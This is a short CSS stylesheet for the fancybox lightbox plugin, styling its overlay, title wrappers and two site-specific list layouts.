.fancybox-tmp{position:absolute;top:-9999px;left:-9999px;padding:0;overflow:visible;visibility:hidden}

/* Overlay helper */
#fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:#000}
#fancybox-overlay.overlay-fixed{position:fixed;bottom:0;right:0}


/* Title helper */
.fancybox-title{visibility:hidden;font:400 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}
.fancybox-opened .fancybox-title{visibility:visible}
.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8030;text-align:center}
.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}
.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}
.fancybox-title-inside-wrap{margin-top:10px}
.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}
.fancybox-custom .fancybox-skin{box-shadow:0 0 50px #222}

.dzgs li{ float:left; width:46%; text-align:center;margin:15px 0}
.gdcq li{ float:left; width:48%; text-align:center;margin:15px 0}

